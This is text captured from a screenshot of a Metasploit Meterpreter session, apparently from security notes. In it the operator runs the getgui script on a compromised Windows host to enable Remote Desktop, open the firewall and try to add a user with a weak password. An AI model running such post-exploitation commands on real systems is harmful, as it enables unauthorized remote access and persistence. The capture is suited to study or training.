 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×36
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /Users/ascotbe/.msf4/logs/scripts/getgui/clean_up__202
00525.0140.rc
meterpreter > run getgui -u asc0t6e -p 123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: asc0t6e with Password: 123456
[-] Account could not be created
[-] Error:
[-]     ????ɹ???ɡ?
[*] For cleanup use command: run multi_console_command -r /Users/ascotbe/.msf4/logs/scripts/getgui/clean_up__202
00525.0208.rc